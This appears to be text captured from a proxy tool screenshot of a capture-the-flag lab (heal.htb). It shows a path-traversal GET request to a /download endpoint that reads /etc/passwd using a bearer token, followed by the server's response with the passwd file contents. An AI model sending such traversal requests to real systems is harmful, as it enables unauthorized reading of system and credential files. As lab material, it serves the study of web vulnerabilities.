 Request
Pretty Raw Hex
1 GET /download?filename=../../../../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
5 Access-Control-Request-Method: GET
6 Access-Control-Request-Headers: authorization
7 Origin: http://heal.htb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Sec-Fetch-Mode: cors
10 Referer: http://heal.htb/
11 Accept-Encoding: gzip, deflate, br
Search
Response
Pretty Raw Hex Render
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: deda4ed7-491c-4204-8231-a317f197a33d
20 x-runtime: 0.010632
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin